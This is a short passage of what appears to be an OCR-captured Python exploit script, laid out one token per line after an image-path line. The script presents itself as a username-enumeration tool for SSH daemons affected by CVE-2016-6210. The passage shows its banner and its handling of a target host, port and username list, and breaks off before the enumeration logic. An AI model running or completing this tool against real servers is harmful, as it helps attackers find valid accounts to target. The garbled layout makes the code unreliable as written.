
if
not
 args
.
silent
:
print
(
"\n\nUser 
name enumeration against SSH daemons 
affected by CVE-2016-6210"
)
if
not
 args
.
silent
:
print
(
"Created 
and coded by 0_o (nu11.nu11 [at] 
yahoo.com), PoC by Eddie Harari\n\n"
)
if
 args
.
host
:
    host 
=
 args
.
host
.
split
(
":"
)
[
0
]
try
:
      port 
=
int
(
args
.
host
.
split
(
":"
)
[
1
]
)
except
 IndexError
:
      port 
=
22
  users 
=
[
]
if
 args
.
user
:
    users
.
append
(
args
.
user
)
elif
 args
.
userlist
:
with
open
(
args
.
userlist
,
"r"
)
as
 f
:
      users 
=
 f
.
readlines
(
)
else
: